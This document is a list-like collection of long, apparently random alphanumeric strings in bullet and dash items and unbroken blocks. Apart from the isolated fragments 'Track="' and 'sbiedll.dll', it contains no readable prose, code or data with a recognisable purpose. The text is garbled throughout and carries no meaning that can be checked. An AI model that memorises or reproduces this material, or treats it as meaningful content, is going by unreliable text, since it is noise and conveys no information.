64C2sTgYbQAP1F8j81G5FjLwynlHQ4r0uc7K2mcWRBSjdVOTt5nP79kAU0XgllAzngJzaeri62WShkWNJpLejA3TzinI4Pz3sedtLAtBAkLVTEqS6lwQ2WFuvC
eLlmksVjB92BNQ6vbWtfITevzTjF0KF82c9flLo3jQho1nhkQz6TTudMfhl7UvWF50bjJOWc1x68Mtg9Lgacqo7mQQ2pif1QF10kWMV7XSv5PImiWsjzn4aEWK
JmzoEstvPQfJw75XIVIwYCyg2Of7SkNKcdOiY2k87JFwbo8izTfYRAh6V2Qtkq5RPOF9gzCOT2ATch96yvpPehKRVCDhx6K4MTVMcGFVs13RTcCyY5jzPgr
XekHRAxge0WyO4wDlmmHCBDoOUPdnWMKaeeMl5Xm1yOUre7jCMB2gPNK99b5d17Wh6MKF0n5xCftjWd0BJHdOrBRRjhwUjBVixsDAcPpI5kvJDXphzz
67ISMiQoxzfDkpD7uzulG4TFv6zJFeESrNkHoupDYuHrwwaEeXQAIFTme7H5W8IiLl1S05yz2haqXylXuToXTeOUIPALrJUlm4JUuiGb5UNc5AJOHllB6Whmh
lEdYBQOvYWQ6OpfjEhgvbPyeYhgIY0On43JLxCvctKb4Nkvu0sBVGDqSeYJDp7aWRLyXsBRM2Q8rqpehbTJ1JCTPWknp5wwGNqrTGXKQrxVOtXRt5rKu
T8vXyAsMJpNu6AgeAGO6aBqEdAgwNUMtKgzl6yQsCffPdSX3oszpolYkj7xvDe4wKQf7oyYYoMoTNWzOmNkMCaBY2fqgiAzbi0wdGl0JPqoHUosbgfukXVq
zs2k9AkbYpkb1CVG5xCJ6SICbJ4XOHBsuN5T1TKwLxIxvuyihrRQUJvvVOdJM0TyWD9e7UgSELhw2oBlGV0jVQBJt8EWSpto3GESjfFK7Kj21Pt5AwAeywj
dcUyLNSTlEML00lgUVPk0YHvz0UQeJVn7N5gnlKKAvWkcdTE1YsE31BeifMzN8IqIXu0fbPwDCwuagQO7omqa6HTbU1kPxfqKfoB3jxsvI40MGwsl09yVfLE
V6F2RIMcQw96MYwGDszUXTboF0AjHopYPv3AcAGKUTWR7TaB1bwU6iIlvQMCXwkJ5zi2OwQ2nGjUTLX3AWdRiLxTIgb4rBjcQxmwrsLM5u6QdludfCKJ
mNHyCdyQ4Db9p0S3ELUQ0kga53Kusd9A5ELDP5NJQdKHNchPY2OtaPBku4QTPofAmwdcogoWBymifvu2XsDylqMlbW5PoLQlI4jRLYkBb0nSM4wtbETH
MllUQ8YUv6XKURtCiRUbeG1eCFSA2IqNp3PLA1SzGM6fyYoMWGvbOKdU5SznRch7M9RITVP4zXhQcW32nrqdmfFnDTanV4

• 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

• 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

• Track="

• GFgme1VVMkx9KVQK5btKdnkmbzweB8CPIRnV1HV70tQsdafmlQh9hXx8mG7b3PmU16NacOzjnL7qhbyMnnzGDCFWgWsrSl2rPdQOsiwhBeg3PviUHMi
tAkqLxdS7jTUirTBOfD3GT8xXRG56NReI9z6roF4RGQpK3x1bFO06R1xqEgy279X

• A1JTPvo8xTQN32QlV6TaIoNs9ETWQIyqHj12OSOjEOkCzGYrahlzTebl12YnKwNofNa6IGBoP0W3n7pVrBfhXdjxf82WPnrFL0gndaorRh94QY5iHyfpPUhn
KoNgr0CK4N0lYEcvjgupPANu6UBgsWz5f9bCsJkAdpLDJysztsFrLPhW5NinO13T8va1jtvyvky8dn0Ar8yiy77xnCRrSSWYFqXcUITuzpYU9FYr4p7MCuMzWa
wqEqXsOHQwHwfHfQmgh53XXfupTxHO3w7p7y7pkWiaCw4WG9zDnla0vpVoRr6vc88KlhNQIBRSaWRqg9dJfeGgQwQFuYak9IIYkHTLhVjfizYMD0trFDptT
1OPhsVpXnEPa0z623vsvNF8JdcPtwuil9veeOml

• 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

- 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

- sbiedll.dll
- 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
- 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
- Ldb9vfsWnyfO40CIoVLURmP5gzATIO8XtHe1rVfW0rGRTMFheBcgttD3wi4r0iiVcbADwNP6iN0RmGNmEyw8RnoRKqpKJvOO0JbkSiHLFuMDOzD3
- zPccFWlfae3Nv41TP3263KRiDtfNap04z0umPL9lyUGnoa5KwWKCCQiUWMIDyq5yzO5NiiMdzTD9ocwrS4svfM7D5yjpdljmaCitxotfdyRh7zoxKP704qx605o
n7kw1TqfpLr0MWBDynJO2SpwtQ9pNbUFmoABsg3VPTlJ3FYAoccYhYLks8Q8atTbRsmzYF575wvB6LSESMna3IBXC6YHse8g2QStjySrEXRaW4N5IAOJt
JqJMFtERhXAEmoswfzlaeRttOutgd167zsKSsLatP2c9XbJ6207o3ufsLVKvvuMTMJX0MQUgCdnzQvDVcPRfObIx6rb4uMo8Q18mGbe4NGVEeM53AyDxQ8
gUg7wGm1JOFx8p27XIUL1HyOFHV4sbRFLF0K751g9eERoktOerV6JBPdmJQsADGDYVgninPLEdYyKiSARei6RM7GGgDwRCB6asN6moOOD5ePj9hPK
QK4HWMAomEt8yPhjyWS4ehnHd2n7ut5tCH9X4BYq9lR8Flx60AzzdR2DY8aaGa1km3qNmBtVKeGAYXoU8cWy0xYtKlCnPMtjnlPRmbohkSideltRLOE7rB7
oVxzHPHp5wDedO3E121pAVYzJh7cNHFVNXGcXl3U59DloLeQT1ldlobB2xh3BcIAjgP6YMMhn9zLnv7bUvJeXD5DVT6u2B1RKg6evlJPMTg3BBnwcG5mY
vCSniVJWSab8sFXhWv8Nj9AXT4n8MmVPzDGW7KTKe8CFjP5VlzPEMbEOswRi3EEScJwXi3Wg89SNjWI80dLfiVrWFqMrH6Bvtm3qhWMJlPl80rppaxQbh
x3B9Mxz4UiYiM0517aTQ7WvRO5jPubNHIpuMVcRnqzAk8jk1NKWVemXuG4kPR073MoLKysHXXIwWk1ifQ7waKQJoH5SFfFQjAK3sCGG82pWm8jNdGE

GjBkgbBdmF3Hq2B7oAtPzd9EXu9woWiK0s1IbqdX6SwJYdQ1j8KxoyTTE3M8hYeAqVy6lKsdocMAmp0BA2qTht53rI2d982OyOMzO76P08ulGifmBp8Ehk3H
vhvreEx02ECxw0E4VPUJbpJgS7i2aYEvkU1NAYPjCAhckD4OuCLsQs90PxUmmaiQKmXIl2sGYvY0o5muzosNdrkiXwUIaG4DgcgVWn88UEUaDsd2EWOo
8YmTOhcWIyMiQUbp9eKBgFbES85QOX95Mnvy3nBGXSXM8Tvn2rtaXCQgJu3TF1c0Gxh2nOXjFXOzhqun3tBN2VXsCaVFszbxF3k8BX0WsciB3EM9WvH
AxovyORh9X0JmS4yDBAqwK8XpMCxKMhuyFgozqtiNywYnQt3nlRUIOrdXohkvYdUMF6xko0UchUhQLjJh5h4UXeesq7SJiF5K6Ry2EgoDEEjYS6rWc6IM8
K3rT3UA7qbRqA4996OA8Yf1YNjM1DyfwWNfAjAGcEcEtafRldguS1InfAcuPD1T7YmGg4zGGppSQ2iJWsLWLqUriWjn8NDLNQqDoX58c4rWnHyIBpcHkpC
pbA9pyS2fthyb7eWsKdcR5GpaUrgCPDasqvya0ES7WK6wiwy0QKXjbtkNpHuJglty1XIUxSVz1xfXw6SWsNjB8CRKC5dcgf5Fou7wrn1boG124FrqYL9GxFEx
0eEiez3yqRBveU5
• 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
• h5oXTFQqMSdE3w71FVCwNAqIrTXd5fGkqvb2XLv41M5WJu3gXC0qYegQIDf6H6KDWkS8AwdmUAfudIpHcvW5ukHT8tqzYubmEB66pajXXv4KbKbhkjn
